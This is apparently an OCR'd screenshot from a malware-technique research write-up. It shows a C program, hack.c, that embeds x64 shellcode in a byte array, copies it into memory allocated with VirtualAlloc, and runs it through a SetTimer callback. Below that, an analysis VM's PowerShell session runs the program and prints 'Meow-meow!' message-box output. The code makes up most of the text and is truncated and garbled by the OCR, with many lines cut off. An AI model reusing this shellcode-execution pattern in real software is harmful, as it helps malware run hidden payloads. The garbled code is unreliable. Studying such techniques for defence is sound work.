 #include <windows.h>
3
4 int main(int argc, char* argv[]) {
5 unsigned char my_payload[] =
6 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
7 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\
8 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\
9 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\
10 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\
11 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\
12 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\
13 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\
14 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\
15 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\
16 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\
17 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\
18 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\
19 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\
20 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\
21 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\
22 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\
23 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\
24 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\
25 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\
26 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\
27 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\
28 "\x2e\x2e\x5e\x3d\x00";
29
30 PVOID mem = VirtualAlloc(NULL, sizeof(my_p
31 RtlMoveMemory(mem, my_payload, sizeof(my_p
32 UINT_PTR dummy = 0;
33 MSG msg;
34
35 SetTimer(NULL, dummy, NULL, (TIMERPROC)mem
36 GetMessageA(&msg, NULL, 0, 0);
37 DispatchMessageA(&msg);
38
39 return 0;
40 }
NORMAL hack.c
unix |
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle B
Microsof
Edge
Firefox
Sysinterna
- Shortcu
ProcessHa
- Shortcu
PE-bear
Shortcut
procexp64
Shortcut
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd ..
PS C:\Windows> cd ..
PS C:\> cd .\Users\user\Desktop\research\
PS C:\Users\user\Desktop\research> dir
Directory: C:\Users\user\Desktop\research
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/22/2023 11:01 AM 2023-05-22-malware-tricks-29
d----- 5/25/2023 2:57 PM 2023-05-26-malware-tricks-30
d----- 6/4/2023 2:27 AM 2023-06-04-malware-tricks-31
PS C:\Users\user\Desktop\research> cd .\2023-06-04-malware-tricks-31\
PS C:\Users\user\Desktop\research\2023-06-04-malware-tri
PS C:\Users\user\Desktop\research\2023-06-04-malware-tri
Directory: C:\Users\user\Desktop\research\2023-06-04
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/4/2023 2:23 AM 1923 hack.c
-a---- 6/4/2023 2:24 AM 15360 hack.exe
PS C:\Users\user\Desktop\research\2023-06-04-malware-tricks-31> .\
PS C:\Users\user\Desktop\research\2023-06-04-malware-tricks-31> .\hac
=^..^=
M
=^..^=
M
=^..^=
M
=^..^=
Me
=^..^=
Meow
=^..^=
Meow
=^..^=
Meow-
=^..^=
Meow-meow!
OK
=^..^=
Meow
=^..^=
Meow-meow!
OK
Type here to search
3:36 AM
6/4/2023
1
Right Ctrl